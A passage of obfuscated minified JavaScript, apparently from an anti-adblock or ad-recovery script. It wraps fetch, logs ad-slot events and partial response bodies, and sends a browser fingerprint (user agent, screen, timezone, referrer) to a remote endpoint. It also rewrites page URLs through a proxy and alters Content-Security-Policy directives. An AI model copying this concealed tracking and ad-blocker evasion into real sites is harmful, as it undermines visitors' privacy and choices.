X2=S9(0x395)[S9(0x58a)](Date[S9(0xf6d)](),'_')[S9(0x58a)](w4['A'][S9(0x351)](0x6,0xa));try{window[S9(0xaea)]=window[S9(0xaea)]||{},window[S9(0xaea)][S9(0x3c3)]=window[S9(0xaea)][S9(0x3c3)]||[],window[S9(0xaea)][S9(0x3c3)][S9(0x9fc)](()=>{const Sw=S9;try{var X3,X4,X5,X6,X7;const X8=null===(X3=(X4=window[Sw(0xaea)])[Sw(0xe8a)])||void 0x0===X3?void 0x0:X3[Sw(0xd49)](X4);if(!X8)return;const X9=[];let Xw=null,Xl=0x0;function XI(Xp){const Sl=Sw;try{var XY,XU;return{'divId':null==Xp||null===(XY=Xp[Sl(0x97d)])||void 0x0===XY?void 0x0:XY[Sl(0xd49)](Xp),'path':null==Xp||null===(XU=Xp[Sl(0xb5e)])||void 0x0===XU?void 0x0:XU[Sl(0xd49)](Xp)};}catch(Xj){return;}}function XX(){const SI=Sw;if(null!==Xw)return;const Xp=Date[SI(0xf6d)](),XY=Math[SI(0xd60)](0x0,0x7d0-(Xp-Xl));Xw=window[SI(0x1078)](async()=>{const SX=SI,XU=X9[SX(0x33c)](0x0,X9[SX(0xfb9)]);if(Xw=null,XU[SX(0xfb9)]){Xl=Date[SX(0xf6d)]();try{const Xj=XU[SX(0xf2d)](Xm=>{const Sq=SX;var XF,XR,Xf,Xh,XG,Xk,Xz,XV,XS;return{'run_id':X2,'domain':location[Sq(0xd0a)],'url':location[Sq(0xf75)],'timestamp':new Date()[Sq(0x390)](),'is_adblock':X1,'event_type':Xm[Sq(0x10b1)],'client_ts':Xm['ts'],'slot_div_id':null===(XF=Xm[Sq(0xd2e)])||void 0x0===XF?void 0x0:XF[Sq(0xcd6)],'slot_path':null===(XR=Xm[Sq(0xd2e)])||void 0x0===XR?void 0x0:XR[Sq(0x997)],'is_empty':null!==(Xf=Xm[Sq(0x9a8)])&&void 0x0!==Xf?Xf:null,'size':null!=Xm[Sq(0x943)]?((()=>{const Sp=Sq;try{return JSON[Sp(0x752)](Xm[Sp(0x943)]);}catch(XA){return String(Xm[Sp(0x943)]);}})()):null,'line_item_id':null!==(Xh=Xm[Sq(0x522)])&&void 0x0!==Xh?Xh:null,'creative_id':null!==(XG=Xm[Sq(0x1cc)])&&void 0x0!==XG?XG:null,'advertiser_id':null!==(Xk=Xm[Sq(0x896)])&&void 0x0!==Xk?Xk:null,'service_name':null!==(Xz=Xm[Sq(0x465)])&&void 0x0!==Xz?Xz:null,'fetch_params':null!==(XV=Xm[Sq(0xc4d)])&&void 0x0!==XV?XV:[],'gpt_fetch_slots':null!==(XS=Xm[Sq(0x7b0)])&&void 0x0!==XS?XS:[]};});await wn(X0,SX(0x610),Xj);}catch(Xm){}}},XY);}function Xq(Xp){const SY=Sw;try{X9[SY(0x9fc)](Xp),XX();}catch(XY){}}if(X1){const Xp=window[Sw(0x305)];window[Sw(0x305)]=function(){const SU=Sw;for(var XY=arguments[SU(0xfb9)],XU=new Array(XY),Xj=0x0;Xj<XY;Xj++)XU[Xj]=arguments[Xj];const Xm=(0x0,w3['Xz'])(XU[0x0]);let XF=!0x1;try{if((0x0,w3['EW'])(Xm[SU(0xf75)])){const Xf=(0x0,w3['sH'])(Xm[SU(0xf75)])[SU(0xfc0)],Xh=new URL(Xf);Xh&&SU(0x873)===Xh[SU(0x2d4)]&&(XF=!0x0);}else XF=SU(0x873)===Xm[SU(0x2d4)];}catch(XG){w7['A'][SU(0x6bd)](SU(0x365),Xm);}if(!XF)return Xp[SU(0xad4)](this,XU);const XR=(Xk,Xz)=>{const Sj=SU;try{const XV=Xk[Sj(0x915)](',')[Sj(0xf2d)](Xa=>Xa[Sj(0x20d)]()),XS=Xz[Sj(0x915)](',')[Sj(0xf2d)](Xa=>Xa[Sj(0x20d)]()),XA=Xa=>Xa[Sj(0x915)]('/')[Sj(0x6d3)](0x1)[Sj(0xf2d)](XZ=>parseInt(XZ,0xa)),Xr=Xa=>'/'+Xa[Sj(0xf2d)](XZ=>XZ<0x0||XZ>=XV[Sj(0xfb9)]?'':XV[XZ])[Sj(0xb79)]('/')[Sj(0x79d)](':',',');return XS[Sj(0xf2d)](XA)[Sj(0xf2d)](Xr);}catch(Xa){return[];}};return Xp[SU(0xad4)](this,XU)[SU(0x5c8)](Xk=>(Xk[SU(0x51d)]()[SU(0x648)]()[SU(0x5c8)](Xz=>{const Sm=SU;var XV,XS;Xq({'event_type':Sm(0x667),'ts':new Date()[Sm(0x390)](),'fetchParams':[{'key':Sm(0x10b2),'value':Xm[Sm(0xaa7)]()},{'key':Sm(0xe9e),'value':(0x0,w3['EW'])(Xm[Sm(0xf75)])?(0x0,w3['sH'])(Xm[Sm(0xf75)])[Sm(0xfc0)]:Xm[Sm(0xaa7)]()},{'key':Sm(0xd3e),'value':Xk[Sm(0xd3e)][Sm(0xaa7)]()},{'key':Sm(0x6a2),'value':Xz[Sm(0x6d3)](0x0,0x3e8)}],'gptFetchSlots':XR(null!==(XV=Xm[Sm(0x1dd)][Sm(0xfa5)](Sm(0xbb2)))&&void 0x0!==XV?XV:'',null!==(XS=Xm[Sm(0x1dd)][Sm(0xfa5)](Sm(0x541)))&&void 0x0!==XS?XS:'')});}),Xk),Xk=>{const SF=SU;var Xz,XV;return Xq({'event_type':SF(0x667),'ts':new Date()[SF(0x390)](),'fetchParams':[{'key':SF(0x10b2),'value':Xm[SF(0xaa7)]()},{'key':SF(0xe9e),'value':(0x0,w3['EW'])(Xm[SF(0xf75)])?(0x0,w3['sH'])(Xm[SF(0xf75)])[SF(0xfc0)]:Xm[SF(0xaa7)]()},{'key':SF(0xd3e),'value':SF(0x6bd)},{'key':SF(0x6bd),'value':Xk[SF(0xaa7)]()}],'gptFetchSlots':XR(null!==(Xz=Xm[SF(0x1dd)][SF(0xfa5)](SF(0xbb2)))&&void 0x0!==Xz?Xz:'',null!==(XV=Xm[SF(0x1dd)][SF(0xfa5)](SF(0x541)))&&void 0x0!==XV?XV:'')}),Promise[SF(0xf77)](Xk);});};}null===(X5=X8[Sw(0xa03)])||void 0x0===X5||X5[Sw(0xd49)](X8,Sw(0x7d3),XY=>{const SR=Sw;try{Xq({'event_type':SR(0x7d3),'ts':new Date()[SR(0x390)](),'slot':XI(null==XY?void 0x0:XY[SR(0xd2e)]),'size':null==XY?void 0x0:XY[SR(0x943)],'serviceName':null==XY?void 0x0:XY[SR(0x465)]});}catch(XU){}}),null===(X6=X8[Sw(0xa03)])||void 0x0===X6||X6[Sw(0xd49)](X8,Sw(0x926),XY=>{const Sf=Sw;try{Xq({'event_type':Sf(0x926),'ts':new Date()[Sf(0x390)](),'slot':XI(null==XY?void 0x0:XY[Sf(0xd2e)]),'size':null==XY?void 0x0:XY[Sf(0x943)],'lineItemId':null==XY?void 0x0:XY[Sf(0x522)],'advertiserId':null==XY?void 0x0:XY[Sf(0x896)],'creativeId':null==XY?void 0x0:XY[Sf(0x1cc)],'serviceName':null==XY?void 0x0:XY[Sf(0x465)]});}catch(XU){}}),null===(X7=X8[Sw(0xa03)])||void 0x0===X7||X7[Sw(0xd49)](X8,Sw(0x679),XY=>{const Se=Sw;try{Xq({'event_type':Se(0x679),'ts':new Date()[Se(0x390)](),'slot':XI(null==XY?void 0x0:XY[Se(0xd2e)]),'isEmpty':null==XY?void 0x0:XY[Se(0x9a8)],'size':null==XY?void 0x0:XY[Se(0x943)],'lineItemId':null==XY?void 0x0:XY[Se(0x522)],'creativeId':null==XY?void 0x0:XY[Se(0x1cc)],'serviceName':null==XY?void 0x0:XY[Se(0x465)]});}catch(XU){}});}catch(XY){}});}catch(X3){}((async()=>{const Sh=S9;await wn(X0,Sh(0xb75),{'run_id':X2,'type':Sh(0x805),'domain':location[Sh(0xd0a)],'timestamp':new Date()[Sh(0x390)](),'url':location[Sh(0xf75)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':X1,'client':wE(),'admiral':[]});})());}catch(X4){w7['A'][S9(0xc00)](S9(0xb35),X4);}}async function wn(X0,X1,X2){const SG=Vw;try{const X3=w0['A'][SG(0xab0)]+SG(0x1037)[SG(0x58a)](X1),X4=(0x0,w3['Wq'])({'protectUrlContext':X0,'url':X3,'kind':w3['MN'][SG(0x34d)],'endpoint':w0['A'][SG(0xab0)]});await fetch(X4,{'method':SG(0xba5),'headers':{'Content-Type':SG(0x4ff)},'body':JSON[SG(0x752)](X2),'keepalive':!0x0});}catch(X5){}}function wE(){const Sk=Vw;try{const X0=window[Sk(0x2c5)],X1=navigator;return{'user_agent':navigator[Sk(0x102c)],'language':navigator[Sk(0x487)],'languages':navigator[Sk(0xbfd)],'platform':navigator[Sk(0x640)],'hardware_concurrency':null==X1?void 0x0:X1[Sk(0xa54)],'device_memory':null==X1?void 0x0:X1[Sk(0xf8c)],'screen':{'width':screen[Sk(0x91e)],'height':screen[Sk(0xec8)],'pixel_ratio':window[Sk(0xc59)]},'viewport':X0?{'width':X0[Sk(0x91e)],'height':X0[Sk(0xec8)],'scale':X0[Sk(0x1e4)]}:void 0x0,'timezone':Intl[Sk(0xb45)]()[Sk(0xab9)]()[Sk(0xf4a)],'url':location[Sk(0xf75)],'referrer':document[Sk(0x43f)]};}catch(X2){return{'user_agent':navigator[Sk(0x102c)]};}}var wL=I(0x380);const wo=X0=>wk['A'][Vw(0xfa5)]()[Vw(0xde6)][Vw(0xd49)](X0[Vw(0x74f)](),/\-[a-z]/g,X1=>X1[0x1][Vw(0xb91)]()),wx=X0=>wk['A'][Vw(0xfa5)]()[Vw(0xde6)][Vw(0xd49)](X0,/[A-Z]/g,X1=>'-'[Vw(0x58a)](X1[Vw(0x74f)]()));var wv=I(0x1cbf);class wc{static[Vw(0xe13)](X0){const Sz=Vw;return!!(X0&&X0 instanceof Element)&&Sz(0x5db)===window[Sz(0xcca)](X0)[Sz(0x106c)];}static[Vw(0x405)](X0){const SV=Vw;return!!(X0&&X0 instanceof Element)&&SV(0x489)===window[SV(0xcca)](X0)[SV(0x88a)];}static[Vw(0x107c)](X0){const SS=Vw;if(!(X0&&X0 instanceof Element))return!0x1;let X1=!0x1;const X2=wk['A'][SS(0xfa5)](window)[SS(0x9fe)][SS(0xfa5)][SS(0xd49)](X0)[SS(0x106c)],X3=window[SS(0xcca)](X0);return SS(0x5db)===X3[SS(0x106c)]&&(wk['A'][SS(0xfa5)](window)[SS(0x9fe)][SS(0xfa5)][SS(0xd49)](X0)[SS(0x106c)]=SS(0xa7b),SS(0x5db)===X3[SS(0x106c)]&&(X1=!0x0)),''===X2?wk['A'][SS(0xfa5)](window)[SS(0x9fe)][SS(0xfa5)][SS(0xd49)](X0)[SS(0xbd2)](SS(0x106c)):wk['A'][SS(0xfa5)](window)[SS(0x9fe)][SS(0xfa5)][SS(0xd49)](X0)[SS(0x106c)]=X2,X1;}static[Vw(0x381)](X0){const SA=Vw;let X1=X0[SA(0x2e3)];for(;X1;){if(this[SA(0xe13)](X1))return!0x0;X1=X1[SA(0x2e3)];}return!0x1;}static async[Vw(0x1095)](X0){const Sr=Vw;return X0 instanceof HTMLIFrameElement?await this[Sr(0xa79)](X0):X0 instanceof Element&&this[Sr(0x78c)](X0);}static async[Vw(0xa79)](X0){const Sa=Vw,X1=new wH(X0);return await X1[Sa(0x80f)]();}static[Vw(0x78c)](X0){const SZ=Vw;if(!X0||!document[SZ(0x893)](X0))return!0x1;if(this[SZ(0x107c)](X0))return w7['A'][SZ(0xc00)](SZ(0xa7e)),!0x1;const X1=X0[SZ(0x6be)]();return!(X1['x']+window[SZ(0x1035)]+X1[SZ(0x91e)]<-0x1f4&&(w7['A'][SZ(0xc00)](SZ(0x8c3)),w7['A'][SZ(0xc00)](SZ(0x713)[SZ(0x58a)](X1['x'],SZ(0x3da))[SZ(0x58a)](X1['y'],SZ(0xad6))[SZ(0x58a)](window[SZ(0x1035)],SZ(0x10c2))[SZ(0x58a)](window[SZ(0xf1d)],SZ(0x809))[SZ(0x58a)](X1[SZ(0x91e)],SZ(0x8f7))[SZ(0x58a)](X1[SZ(0xec8)])),0x1));}static[Vw(0xd7c)](X0){const Sn=Vw;return(function(){const Sy=a2l,X1=window[Sy(0xcca)](X0);return Sy(0xb2f)===X0[Sy(0xc62)][Sy(0x74f)]()||!(Sy(0xd6b)!==X0[Sy(0xc62)][Sy(0x74f)]()||!(X0[Sy(0xbce)]||X1[Sy(0xf4c)]&&Sy(0x5db)!==X1[Sy(0xf4c)]))||!(Sy(0xcf6)!==X0[Sy(0xc62)][Sy(0x74f)]()||!X1[Sy(0xf4c)]||Sy(0x5db)===X1[Sy(0xf4c)])||'a'===X0[Sy(0xc62)][Sy(0x74f)]();}())&&this[Sn(0x80f)](X0);}static[Vw(0x80f)](X0){const SE=Vw,X1=window[SE(0xcca)](X0);if(SE(0x5db)===X1[SE(0x106c)])return!0x1;if(SE(0x921)!==X1[SE(0x88a)])return!0x1;if(parseFloat(X1[SE(0xe5d)])<0.2)return!0x1;if(X0[SE(0x1084)]<0xa||X0[SE(0x600)]<0xa)return!0x1;let X2=X0[SE(0x63d)];for(;X2;){if(this[SE(0x107c)](X2))return!0x1;X2=X2[SE(0x63d)];}return!0x0;}static async[Vw(0x343)](X0){const SL=Vw;for(const X2 of Array[SL(0x580)](X0[SL(0x95d)](SL(0xd6b))))if(wc[SL(0xd7c)](X2))return!0x0;for(const X3 of Array[SL(0x580)](X0[SL(0x95d)](SL(0xb2f))))if(wc[SL(0xd7c)](X3))return!0x0;for(const X4 of Array[SL(0x580)](X0[SL(0x95d)](SL(0xcf6))))if(wc[SL(0xd7c)](X4))return!0x0;for(const X5 of Array[SL(0x580)](X0[SL(0x95d)]('a')))if(wc[SL(0xd7c)](X5))return!0x0;const X1=[];for(const X6 of Array[SL(0x580)](X0[SL(0x95d)](SL(0x620)))){const X7=new wH(X6);X1[SL(0x9fc)](X7[SL(0x80f)]());}return(await Promise[SL(0x769)](X1))[SL(0x6a8)](X8=>!0x0===X8);}static[Vw(0xd16)](X0){const So=Vw;wH[So(0x6ae)](X0);}}class wH{constructor(X0){const Sx=Vw;this[Sx(0x620)]=X0,(0x0,wv['A'])(this,Sx(0xc02),void 0x0),(0x0,wv['A'])(this,Sx(0x6bf),!0x1),(0x0,wv['A'])(this,Sx(0xb8e),0x0);}[Vw(0x80f)](){return(0x0,w8['c'])(X0=>{const Sv=a2l;if(!wc[Sv(0x80f)](this[Sv(0x620)]))return X0(!0x1);this[Sv(0xb8e)]&&window[Sv(0xdad)](this[Sv(0xb8e)]),this[Sv(0xb8e)]=wk['A'][Sv(0xfa5)](window)[Sv(0x9d4)][Sv(0xd49)](window,()=>{const Sc=Sv;if(this[Sc(0x6bf)])return void window[Sc(0xdad)](this[Sc(0xb8e)]);if(!this[Sc(0x620)]||!wk['A'][Sc(0xfa5)]()[Sc(0x829)][Sc(0xfa5)][Sc(0xd49)](this[Sc(0x620)]))return window[Sc(0xdad)](this[Sc(0xb8e)]),X0(!0x1);this[Sc(0xc02)]=new MessageChannel(),this[Sc(0xc02)][Sc(0xd2d)][Sc(0xfbe)]=X2=>{const SH=Sc,X3=wk['A'][SH(0xfa5)]()[SH(0xa44)][SH(0xfa5)][SH(0xd49)](X2);if(SH(0x89b)==typeof X3&&(0x0,w2['_'])(X3)){this[SH(0x6bf)]=!0x0;const X4=(0x0,w2['ks'])(X3);X4===wH[SH(0x3a8)]?X0(!0x0):X4===wH[SH(0x26f)]&&X0(!0x1);}};const X1=(0x0,w2['md'])(wH[Sc(0x968)]);wk['A'][Sc(0xfa5)]()[Sc(0x829)][Sc(0xfa5)][Sc(0xd49)](this[Sc(0x620)])[Sc(0xd53)](X1,'*',[this[Sc(0xc02)][Sc(0xe61)]]);},0xc8),wk['A'][Sv(0xfa5)](window)[Sv(0xff9)][Sv(0xd49)](window,()=>{const Sd=Sv;this[Sd(0x6bf)]||(window[Sd(0xdad)](this[Sd(0xb8e)]),X0(!0x1));},0xbb8);});}[Vw(0x407)](){const SB=Vw;this[SB(0xb8e)]&&window[SB(0xdad)](this[SB(0xb8e)]),this[SB(0xc02)][SB(0xd2d)][SB(0xfbe)]=null,this[SB(0xc02)][SB(0xe61)][SB(0xfbe)]=null;}static[Vw(0x6ae)](X0){const SM=Vw;wk['A'][SM(0xfa5)](X0)[SM(0xb94)][SM(0xd49)](X0,SM(0xde0),async X1=>{const SK=SM,X2=wk['A'][SK(0xfa5)]()[SK(0xa44)][SK(0xfa5)][SK(0xd49)](X1);if(SK(0x89b)!=typeof X2||!(0x0,w2['_'])(X2))return;const X3=(0x0,w2['ks'])(X2);if(X3!==this[SK(0x968)]&&X3!==this[SK(0x919)])return;const X4=X1[SK(0xe60)][0x0];X4[SK(0xd53)]((0x0,w2['md'])(wH[SK(0xcf3)]));const X5=await wc[SK(0x343)](X0[SK(0x1089)])?wH[SK(0x3a8)]:wH[SK(0x26f)];X4[SK(0xd53)]((0x0,w2['md'])(X5));});}}(0x0,wv['A'])(wH,Vw(0x968),Vw(0xabe)),(0x0,wv['A'])(wH,Vw(0x919),Vw(0xdac)),(0x0,wv['A'])(wH,Vw(0xcf3),Vw(0x6a4)),(0x0,wv['A'])(wH,Vw(0x3a8),Vw(0x2d8)),(0x0,wv['A'])(wH,Vw(0x26f),Vw(0x43c));var wd=I(0x1a13);function wB(X0){const SD=Vw,X1=Object[SD(0x274)](null),X2=X0[SD(0x915)](';');for(const X4 of X2){var X3;const X5=X4[SD(0x20d)]();if(!X5)continue;const X6=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[SD(0xd41)](X5);if(!X6||!X6[SD(0x914)])continue;const X7=wM(X6[SD(0x914)][SD(0xd57)]),X8=(null!==(X3=X6[SD(0x914)][SD(0x41c)])&&void 0x0!==X3?X3:'')[SD(0x20d)]();if(!X8){X1[X7]=[];continue;}const X9=X8[SD(0x915)](/[\t\n\r\f ]+/),Xw=[],Xl=new Set();for(const XI of X9){const XX=XI[SD(0x20d)]();XX&&(Xl[SD(0x6d4)](XX)||(Xl[SD(0xbc4)](XX),Xw[SD(0x9fc)](XX)));}if(X1[X7]){const Xq=X1[X7],Xp=[],XY=new Set();for(const XU of[...Xq,...Xw])XY[SD(0x6d4)](XU)||(XY[SD(0xbc4)](XU),Xp[SD(0x9fc)](XU));X1[X7]=Xp;}else X1[X7]=Xw;}return{'directives':X1};}function wM(X0){const St=Vw;return X0[St(0x20d)]()[St(0x74f)]();}function wK(X0){const Ss=Vw,X1=[];for(const [X2,X3]of Object[Ss(0xd76)](X0[Ss(0x9c2)])){const X4=wM(X2);X3&&0x0!==X3[Ss(0xfb9)]?X1[Ss(0x9fc)](''[Ss(0x58a)](X4,'\x20')[Ss(0x58a)](X3[Ss(0xb79)]('\x20'))):X1[Ss(0x9fc)](X4);}return X1[Ss(0xb79)](';\x20');}function wD(X0){const SJ=Vw,X1=X0[SJ(0x9c2)][SJ(0xa18)]||X0[SJ(0x9c2)][SJ(0xd7d)];if(!X1||0x0===X1[SJ(0xfb9)])return null;for(const X2 of X1){const X3=X2[SJ(0x38a)](/^["']?nonce-([^'"\s]+)["']?$/);if(X3)return X3[0x1];}return null;}function ws(X0,X1){const Si=Vw,X2=X1[Si(0x38a)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(X2&&Si(0x722)===X0[Si(0xfa9)]){let X3=w0['A'][Si(0xab0)][Si(0xd2c)](/^https?:\/\//,'');return(0x0,w5['az'])(X0,w0['A'][Si(0xab0)])&&(X3=/^\d+\./i[Si(0xf48)](X3)?X3[Si(0xd2c)](/^\d+\./,'*.'):'*.'+X3),[X3,w3['qF'],X0[Si(0xd97)],(0x0,w3['rI'])(X2[0x1]),''][Si(0xb79)]('/');}return X1[Si(0x38a)](/^(?:https?:\/\/)?\*$/)?'*':X1;}function wJ(X0,X1){const SN=Vw;if(SN(0x722)!==X0[SN(0xfa9)])throw new Error(SN(0x512)[SN(0x58a)](X0));if(!X1||0x0===X1[SN(0xfb9)])return;const X2=function(X6){const SO=SN;return X6[SO(0x915)](',')[SO(0xf2d)](X7=>X7[SO(0x20d)]())[SO(0xf9c)](X7=>X7[SO(0xfb9)]>0x0)[SO(0xf2d)](wB);}(X1);if(0x0===X2[SN(0xfb9)])return;const X3=X2[SN(0xf2d)](X6=>function(X7,X8){const Su=SN,X9={'directives':Object[Su(0x5fa)](Object[Su(0xd76)](X8[Su(0x9c2)])[Su(0xf2d)](Xw=>{let [Xl,XI]=Xw;const XX=function(Xq){const SW=a2l,Xp={'frame-ancestors':function(XY){const SP=a2l;return SP(0x722)===X7[SP(0xfa9)]&&X7[SP(0x404)]?[SP(0xc48)+X7[SP(0xd97)]]:XY[SP(0xf2d)](XU=>ws(X7,XU));},'block-all-mixed-content':function(XY){const Sb=a2l;return w0['A'][Sb(0xc00)]?null:[...XY];},'report-uri':()=>null};return Xp[Xq]?Xp[Xq]:Xq[SW(0x21f)](SW(0xcbd))?XY=>(w0['A'][SW(0xc00)]?XY[SW(0xf2d)](XU=>SW(0x9f4)===XU?SW(0xe04):XU):[...XY])[SW(0xf2d)](XU=>ws(X7,XU)):null;}(Xl);return XX?[Xl,XX(XI)]:[Xl,[...XI]];})[Su(0xf9c)](Xw=>{let [,Xl]=Xw;return null!=Xl;}))};return 0x0===Object[Su(0x672)](X9[Su(0x9c2)])[Su(0xfb9)]?null:X9;}(X0,X6))[SN(0xf9c)](X6=>null!=X6),X4=X3[SN(0xf2d)](wD)[SN(0xa27)](X6=>null!=X6),X5=function(X6){const ST=SN;return X6[ST(0xf2d)](wK)[ST(0xb79)](',\x20');}(X3);return{'protectedHeader':X5,'scriptNonce':X4};}var wi=I(0x941);const wN=[],wO={};function wu(X0,X1){const SQ=Vw;if(wN[SQ(0xf87)](X1))return;const X2=X0[SQ(0xaf4)][SQ(0x225)](X0,X1);if(X2){if(!X2[SQ(0x7f3)])return;if(X2[SQ(0xfa5)]||X2[SQ(0x6c0)])return;}try{if(X1[SQ(0x38a)](/^\d+$/))return;wO[X1]=X0[X1],X0[SQ(0xaf4)][SQ(0xbaf)](X0,X1,{'get':function(){const Sg=SQ,X3=wO[X1];if(void 0x0===X3){const X4=(0x0,w2['md'])(X1),X5=wk['A'][Sg(0xfa5)](X0)[Sg(0x970)][Sg(0xd49)](X0[Sg(0x1089)],'#'+X4);if(0x1===X5[Sg(0xfb9)])return X5[0x0];if(X5[Sg(0xfb9)]>0x1)return X5;}return X3;},'set':function(X3){return wO[X1]=X3;},'configurable':!0x0});}catch(X3){return void w7['A'][SQ(0xc00)](SQ(0x1023),X3[SQ(0xaa7)]());}wN[SQ(0x9fc)](X1);}const wP=Vw(0xa59)[Vw(0x58a)](Vw(0x863),Vw(0xbf3));var wb=I(0xe37);function wW(X0,X1,X2,X3,X4){const SC=Vw;return X1?X1[SC(0x915)]('\x20')[SC(0xf2d)](X5=>(0x0,w3['EW'])(X5)?X5:(0x0,w3['Wq'])({'protectUrlContext':X0,'url':X5,'kind':w3['MN'][SC(0x34d)],'baseUrl':X2,'endpoint':X3||w0['A'][SC(0xab0)],'key':X4||(0x0,wb['x'])()}))[SC(0xb79)]('\x20'):X1;}function wT(X0){const A0=Vw;return X0?X0[A0(0x915)]('\x20')[A0(0xf2d)](X1=>(0x0,w3['EW'])(X1)?(0x0,w3['sH'])(X1)[A0(0xfc0)]:X1)[A0(0xb79)]('\x20'):X0;}var wQ=I(0x13e7);function wg(X0){const A1=Vw,X1=[],X2=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let X3;for(;null!==(X3=X2[A1(0xd41)](X0));){const X4=X3[0x1][A1(0x20d)]();if(X4[A1(0xf87)]('\x20')){const X5=X4[A1(0x915)](/\s+/);X1[A1(0x9fc)]({'url':X5[0x0],'size':X5[0x1]});}else X1[A1(0x9fc)]({'url':X4});}return X1;}const wC=X0=>{const A2=Vw;let {protectUrlContext:X1,srcset:X2,endpoint:X3,key:X4,kind:X5,baseUrl:X6,urlFilter:X7}=X0;return wg(X2)[A2(0xf2d)](X8=>{const A3=A2;let X9;return X9=X7&&!X7(X8[A3(0x10b2)])?X8[A3(0x10b2)]:(0x0,w3['Wq'])({'protectUrlContext':X1,'url':X8[A3(0x10b2)],'key':X4,'kind':X5,'endpoint':X3,'baseUrl':X6}),X8[A3(0x943)]?''[A3(0x58a)](X9,'\x20')[A3(0x58a)](X8[A3(0x943)]):X9;})[A2(0xb79)](',\x20');},l0=X0=>wg(X0)[Vw(0xf2d)](X1=>{const A4=Vw,X2=(0x0,w3['EW'])(X1[A4(0x10b2)])?(0x0,w3['sH'])(X1[A4(0x10b2)])[A4(0xfc0)]:X1[A4(0x10b2)];return X1[A4(0x943)]?''[A4(0x58a)](X2,'\x20')[A4(0x58a)](X1[A4(0x943)]):X2;})[Vw(0xb79)](',\x20');function l1(X0){const A5=Vw;var X1;let {_window:X2=window,protectUrlContext:X3,html:X4,docBaseUrl:X5,idFilter:X6,urlFilter:X7,attributeFilter:X8}=X0;if(!X4)return X4;if(X4=X4[A5(0xaa7)](),!X4[A5(0xf87)]('<'))return X4;X4[A5(0xf87)](A5(0x632))&&(X4=wk['A'][A5(0xfa5)](X2)[A5(0xde6)][A5(0xd49)](X4,/<noscript>.*?<\/noscript>/g,''));const X9=new X2[(A5(0x10c8))](),Xw=wk['A'][A5(0xfa5)](X2)[A5(0xef7)][A5(0xd49)](X9,X4,A5(0x4e1)),Xl=Xw[A5(0xdb4)](A5(0xfeb)),XI=(null==Xl?void 0x0:Xl[A5(0x109a)](A5(0xf75)))||X5||wk['A'][A5(0xfa5)](X2)[A5(0xf02)][A5(0xfa5)][A5(0xad4)](X2[A5(0x1089)]);l2({'_window':X2,'protectUrlContext':X3,'node':Xw,'baseUrl':XI,'idFilter':X6,'urlFilter':X7,'attributeFilter':X8});const XX=wk['A'][A5(0xfa5)]()[A5(0x5e0)][A5(0xd49)](Xw,A5(0x665));XX&&XX[A5(0x572)](),wk['A'][A5(0xfa5)](X2)[A5(0x970)][A5(0xd49)](Xw,A5(0x3e4))[A5(0x3fd)](Xp=>{wu(X2,Xp['id']);});let Xq='';return X4[A5(0xf87)](A5(0xf71))?Xq=Xw[A5(0xf9e)][A5(0x252)]:X4[A5(0xf87)](A5(0x37c))&&X4[A5(0xf87)](A5(0x542))?Xq=Xw[A5(0x1b9)][A5(0x252)]+Xw[A5(0x6a2)][A5(0x252)]:X4[A5(0xf87)](A5(0x37c))&&!X4[A5(0xf87)](A5(0x8b6))?Xq=Xw[A5(0x1b9)][A5(0x252)]:X4[A5(0xf87)](A5(0x542))?(wk['A'][A5(0xfa5)]()[A5(0x8b4)][A5(0xfa5)][A5(0xd49)](Xw[A5(0x1b9)])&&(Xq+=Xw[A5(0x1b9)][A5(0x252)]),Xq+=Xw[A5(0x6a2)][A5(0x252)]):Xq=wk['A'][A5(0xfa5)]()[A5(0x8b4)][A5(0xfa5)][A5(0xd49)](Xw[A5(0x1b9)])+wk['A'][A5(0xfa5)]()[A5(0x8b4)][A5(0xfa5)][A5(0xd49)](Xw[A5(0x6a2)]),A5(0x1d8)===(null===(X1=Xw[A5(0x102d)])||void 0x0===X1?void 0x0:X1[A5(0xd57)])&&(Xq=A5(0x348)+Xq),Xq;}function l2(X0){const A6=Vw;let {_window:X1=window,protectUrlContext:X2,node:X3,baseUrl:X4,idFilter:X5,urlFilter:X6,attributeFilter:X7}=X0;X3 instanceof X1[A6(0x959)][A6(0x4b2)]&&(function(X8){const A7=A6;let {protectUrlContext:X9,node:Xw,baseUrl:Xl,_window:XI=window,idFilter:XX,urlFilter:Xq,attributeFilter:Xp}=X8;if(!(Xw instanceof XI[A7(0x959)][A7(0x778)]))return;const XY=XA=>(!XX||XX(XA))&&!(0x0,w2['_'])(XA)&&!XA[A7(0xf87)](A7(0x1080)),XU=XA=>(!Xq||Xq(XA))&&!(0x0,w3['EW'])(XA),Xj=XA=>(!Xp||Xp(XA))&&!(0x0,w2['_'])(XA),Xm=Xw[A7(0xc62)][A7(0x74f)]();if(A7(0xd6b)===Xm||A7(0xe32)===Xm){const XA=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xbce));XA&&XU(XA)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XA,'kind':w3['MN'][A7(0x34d)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));const Xr=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xd3c));Xr&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xd3c),wC({'protectUrlContext':X9,'srcset':Xr,'endpoint':w0['A'][A7(0xab0)],'urlFilter':Xq}));const Xa=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xdcf));Xa&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xdcf),wW(X9,Xa,wk['A'][A7(0xfa5)](XI)[A7(0xf02)][A7(0xfa5)][A7(0xad4)](XI[A7(0x1089)])));}else{if(A7(0xe95)===Xm){const XZ=wk['A'][A7(0xfa5)](XI)[A7(0xbd0)][A7(0xd49)](Xw,A7(0xbce));if(XZ)XU(XZ)&&wk['A'][A7(0xfa5)](XI)[A7(0x1bd)][A7(0xd49)](Xw,A7(0xbce),(0x0,w3['Wq'])({'protectUrlContext':X9,'url':XZ,'kind':w3['MN'][A7(0x3a9)],'baseUrl':Xl,'endpoint':w0['A'][A7(0xab0)]}));else{let 